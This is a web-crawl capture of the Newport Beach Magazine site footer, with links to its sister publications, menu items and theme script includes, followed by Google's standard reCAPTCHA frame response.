				<a href='https://www.newportbeachmagazine.com/top-models/p16_0071_a4_rgb-edit/'><img width="150" height="150" src="https://www.newportbeachmagazine.com/wp-content/uploads/2016/06/P16_0071_a4_rgb-edit-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" loading="lazy" srcset="https://www.newportbeachmagazine.com/wp-content/uploads/2016/06/P16_0071_a4_rgb-edit-150x150.jpg 150w, https://www.newportbeachmagazine.com/wp-content/uploads/2016/06/P16_0071_a4_rgb-edit-75x75.jpg 75w" sizes="auto, (max-width: 150px) 100vw, 150px" /></a>
			</div></figure>
		</div>
</aside>                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->


	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				<div class="td-footer-wrapper td-footer-container td-container-wrap ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
                		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                <aside class="widget_text td_block_template_1 widget widget_custom_html"><h4 class="block-title"><span>Our Newport Beach Publications</span></h4><div class="textwidget custom-html-widget"><a href="https://www.newportbeachindy.com" target="_blank" rel="noopener">Newport Beach Independent Newspaper</a>
<br>
<a href="http://www.newportbeachmagazine.com/" target="_blank" rel="noopener">Newport Beach Magazine</a>
<br>
<a href="http://www.virtualonlineeditions.com/publication/?m=59429&amp;l=1" target="_blank" rel="noopener">Newport Beach Country Club Magazine</a>
<br>
<a href="https://www.coastalrealestateguide.com/" target="_blank" rel="noopener">Coastal Real Estate Guide (NB,LB, CDM)</a></div></aside>            </div>

            <div class="td-pb-span4">
                <aside class="widget_text td_block_template_1 widget widget_custom_html"><h4 class="block-title"><span>Our Laguna Beach Publications</span></h4><div class="textwidget custom-html-widget"><a href="https://www.lagunabeachindy.com/" target="_blank" rel="noopener">Laguna Beach Independent Newspaper</a>
<br>
<a href="http://lagunabeachmagazine.com/" target="_blank" rel="noopener">Laguna Beach Magazine</a>
<br>
<a href="http://trendmag.trendoffset.com/publication/?i=597261&amp;ver=html5" target="_blank" rel="noopener">Laguna Beach City Guide</a>
<br>
<a href="http://trendmag.trendoffset.com/publication/?i=595142&amp;ver=html5" target="_blank" rel="noopener">On The Menu Laguna Beach</a></div></aside>            </div>

            <div class="td-pb-span4">
                <aside class="widget_text td_block_template_1 widget widget_custom_html"><h4 class="block-title"><span>Luxury Hospitality Publications</span></h4><div class="textwidget custom-html-widget"><a href="https://trendmag2.trendoffset.com/publication/?m=16814&amp;l=1" target="_blank" rel="noopener">Montage Magazine</a>
<br>
<a href="http://www.virtualonlineeditions.com/publication/?m=60452&amp;l=1" target="_blank" rel="noopener">Monarch Beach Resort Magazine</a>
<br>
<a href="https://www.pacificcoastmagazine.com/" target="_blank" rel="noopener">Pacific Coast Magazine (SoCal)</a>
<br>
<a href="http://trendmag2.trendoffset.com/publication/?m=44176&amp;l=1" target="_blank" rel="noopener">Omni Escapes Hotel Magazine</a>

&nbsp;</div></aside>            </div>
        </div>
    </div>
<div class="td-footer-bottom-full">
    <div class="td-container">
        <div class="td-pb-row">
            <div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://www.newportbeachmagazine.com/"><img class="td-retina-data" src="https://www.newportbeachmagazine.com/wp-content/uploads/2020/01/NB-LOGO_W-100.png" data-retina="https://www.newportbeachmagazine.com/wp-content/uploads/2020/01/NB-LOGO_W-100.png" alt="Newport Beach Magazine" title=""  width="136" height="100" /></a></aside></div><div class="td-pb-span9"><aside class="footer-text-wrap"><div class="block-title"><span>ABOUT US</span></div>Copyright Newport Beach Magazine 2020 <br>Published by
<a href="https://www.firebrandmediainc.com/" target="_blank" rel="noopener">Firebrand Media LLC</a></aside></div>        </div>
    </div>
</div>
</div>
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="td-subfooter-menu"><li id="menu-item-10419" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-10419"><a href="https://www.newportbeachmagazine.com/about-us/">About Us</a></li>
<li id="menu-item-9594" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-9594"><a href="https://www.newportbeachmagazine.com/contact-us/">Contact Us</a></li>
<li id="menu-item-11653" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-11653"><a href="https://mediakit.newportbeachmagazine.com/download">Media Kit</a></li>
<li id="menu-item-9595" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-9595"><a target="_blank" href="http://www.newportbeachindy.com/">Newport Beach News</a></li>
<li id="menu-item-11655" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-11655"><a href="https://newsletter.newportbeachindy.com/sign-up">Newsletter</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy;                 </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			

</div><!--close td-outer-wrap-->




    <!--

        Theme: Newspaper by tagDiv.com 2025
        Version: 12.6.9 (rara)
        Deploy mode: deploy
        
        uid: 69785d3ddd94c
    -->

    <script type="text/javascript" id="site_tracking-js-extra">
/* <![CDATA[ */
var php_data = {"ac_settings":{"tracking_actid":68719792,"site_tracking_default":1},"user_email":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.newportbeachmagazine.com/wp-content/plugins/activecampaign-subscription-forms/site_tracking.js?ver=bb9bff8686a803cdf757eaa125fc90fd" id="site_tracking-js"></script>
<script type="text/javascript" src="https://www.newportbeachmagazine.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.6.9" id="td-site-min-js"></script>
<script type="text/javascript" src="https://www.newportbeachmagazine.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=f6b4e4ee000751786489ff7d2b0c153a" id="tdb_js_files_for_front-js"></script>


<script type="text/javascript" src="https://www.newportbeachmagazine.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.6.9" id="tdToTop-js"></script>

<script type="text/javascript" src="https://www.newportbeachmagazine.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.6.9" id="tdAjaxSearch-js"></script>

<script type="text/javascript" src="https://www.newportbeachmagazine.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.6.9" id="tdLogin-js"></script>

<script type="text/javascript" src="https://www.newportbeachmagazine.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.6.9" id="tdMenu-js"></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    
</script>


<script>var td_res_context_registered_atts=[];</script>

</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="83dO2yIjqct6H4YtVKn-aA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769495873222');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>